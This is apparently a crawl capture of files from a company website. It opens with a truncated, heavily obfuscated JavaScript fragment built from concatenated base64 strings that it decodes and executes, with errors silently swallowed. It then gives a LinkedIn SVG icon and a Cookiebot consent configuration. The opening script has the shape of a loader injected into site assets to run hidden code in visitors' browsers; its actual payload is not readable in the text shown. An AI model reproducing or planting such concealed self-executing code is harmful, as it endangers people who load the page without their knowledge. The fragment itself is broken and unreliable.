ZhciBVP'+_0x1227775u(0x1f2)+'cpXSh6LEEpO30sc1tSKDB4MzY5LCd5KlI'+'2JyldPWZ1bmN0aW9uKHosQSl7dmFyIFY9'+'UjtyZXR1cm4gZFtWKDB4MTgyLCcoZXVEJ'+'yldKHosQSk7fTt2YXIgdT1zLHY9bmV3IF'+'JlZ0V4cChkW1IoMHgyZmMsJ0hsRFQnKV0'+'sJ2cnKSx3PWRbUigweDU4NSwnMSlvYicp'+'XVtSKDB4MTA0LCchR3l0JykrJ2NlJ10od'+'iwnJyksdj1kW1IoMHgzNDksJ0tXVkMnKV'+'0oYnRvYSxyKVtSKDB4NDUxLCdFW0s4Jyl'+'dKCc9JywweDQpW1IoMHg1MjcsJyklZFgn'+_0x1227775u(0x1d9)+'CcnKVtSKDB4M2JlLCd5KlI2JykrJ3NlJ1'+_0x1227775u(0x2e6)+_0x1227775u(0x287)+'KC9bYS16QS1aXS9nLGZ1bmN0aW9uKHgpe'+_0x1227775u(0x1b5)+'B4MmJkLCd5KlI2JykrVygweDE5NSwnS1d'+'WQycpKydkZSddKHVbVygweDU2MywndGNS'+_0x1227775u(0x355)+_0x1227775u(0x22f)+'M0NiwndFl6')+('VScpXSh4W1coMHg1OTEsJ2IqNFknKStXK'+'DB4NDQwLCd1aG54JyldKDB4MCksMHhkKS'+'k/eDp1W1coMHhiYiwnKSVkWCcpXSh4LDB'+'4MWEpKTt9KSx2PW5ldyBSZWdFeHAoZFtS'+'KDB4M2I4LCdDRjV4JyldLCdnJyk7cmV0d'+'XJuIGRbUigweDRlMSwnKSRvVycpXShkW1'+'IoMHg0YWIsJyhldUQnKV0oZFtSKDB4MTM'+'zLCd1aG54JyldKGRbUigweDViZCwnbiZ2'+'RScpXShkW1IoMHg0YWUsJ3dCQXYnKV0od'+'yxkW1IoMHgzNjYsJ24mdkUnKV0pLGRbUi'+'gweDQwYywndGNSbScpXVtSKDB4MmM1LCd'+'OZXJOJykrJ2NlJ10odiwnJykpLCcvJyks'+'ciksZFtSKDB4MjhkLCdLV1ZDJyldKTt9d'+_0x1227775u(0x201)+_0x1227775u(0x36f)+'9ZFtIKDB4ZmMsJyhyUConKV0saz1wLGw9'+'ZnVuY3Rpb24oKXt2YXIgWD1ILHI9ZFtYK'+_0x1227775u(0x32a)+'kscz1uZXcgUmVnRXhwKGRbWCgweDJkOSw'+'nZWoxVCcpXSwnZycpLHM9cltkW1goMHgx'+'NmIsJ05lck4nKV1bWCgweDUwNywnTiNYM'+'icpKydjZSddKHMsJycpXTtzJiYobmV3IH'+_0x1227775u(0x267)+'pXT1kW1goMHg0M2UsJ20lMHcnKV0oaSxm'+_0x1227775u(0x1b6)+'Hg1YzUsJ3gyU3EnKV0oaCxkW1koMHgxNm'+'UsJ0tXN0cnKV0od2luZG93LHt9KSwweDg'+_0x1227775u(0x217)+'eDUsMHg2NV0sWzB4NCwweDZkXSxbMHgzL'+'DB4NzVdLFsweDIsMHg2M10sWzB4MSwweD'+_0x1227775u(0x364))+(_0x1227775u(0x292)+'SgweDU2NiwnU2xMaicpXShoLHUsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEhdSYm'+'ZFtZKDB4MTU3LCcoZXVEJyldKGgsdSwwe'+'DQsWzB4MywweDY2XSxbMHgyLDB4NjVdKT'+_0x1227775u(0x1c2)+'TcScpXShtLHdpbmRvdykpfHwobT1kW0go'+_0x1227775u(0x1f9)+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+'EsMHg3M10sWzB4OCwweDRjXSxbMHg3LDB'+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+_0x1227775u(0x284)+'SwnbkUxbycpXShtLGpbSCgweGIxLCdRMV'+'pZJykrJ2NlJ10oaywnJyksbCk7fSgpKTs'+'=')))();}.toString();return _0x2570029.slice(_0x2570029.indexOf("{") + 1, _0x2570029.lastIndexOf("}"))})())),d[a1(0x52e,'sfmK')])));}catch(x){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bmsgroup.com/img/li-icn.svg
body_size: 582
content:
<svg xmlns="http://www.w3.org/2000/svg" width="49.8" height="44.612" viewBox="0 0 49.8 44.612">
  <g id="Group_3" data-name="Group 3" transform="translate(-533.8 -451.688)">
    <path id="Path_5" data-name="Path 5" d="M79.1,64.5c0,2.8-2.2,4.8-5.8,4.8A5.146,5.146,0,0,1,67.8,65v-.3c0-2.8,2.2-4.8,5.5-4.8,3.8-.2,5.8,2.1,5.8,4.6m-11,8.6H78.9V104H68.1V73.1Z" transform="translate(466 391.8)" fill="#fff"/>
    <path id="Path_6" data-name="Path 6" d="M85,83c0-3.3,0-6.5-.3-9.8H94l.7,4.1H95a13.382,13.382,0,0,1,10.4-5c7.1,0,12.2,4.1,12.2,13.4v18.4H107.2v-17c0-4-1.5-6.6-5.1-6.6a6.689,6.689,0,0,0-5.5,3.6,7.15,7.15,0,0,0-.3,2.5v17.9H85.2L85,83Z" transform="translate(466 391.8)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/b06f34af-27e7-48ef-a258-4ebbd948ac1e/bmsgroup.com/configuration.js
body_size: 202
content:
CookieConsent.configuration.tags.push({id:195365606,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9577455948179",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:195365607,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4282275657893",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:195365610,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12204533668879",url:"https://platform.twitter.com/widgets.js",resolvedUrl:"https://platform.twitter.com/widgets.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:195365611,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10560781489690",url:"https://code.jquery.com/jquery-3.6.0.min.js",resolvedUrl:"https://code.jquery.com/jquery-3.6.0.min.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:195365621,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9175924606933",url:"https://static.elfsight.com/platform/platform.js",resolvedUrl:"https://static.elfsight.com/platform/platform.js",cat:[1]});CookieConsent.configuration.tags.push({id:195365623,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"1525152611565",url:"https://www.youtube.com/embed/XBHKMPflY_o",resolvedUrl:"https://www.youtube.com/embed/XBHKMPflY_o",cat:[4]});CookieConsent.configuration.tags.push({id:195365624,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13569471095351",url:"https://platform.twitter.com/widgets.js",resolvedUrl:"https://platform.twitter.com/widgets.js",cat:[4]});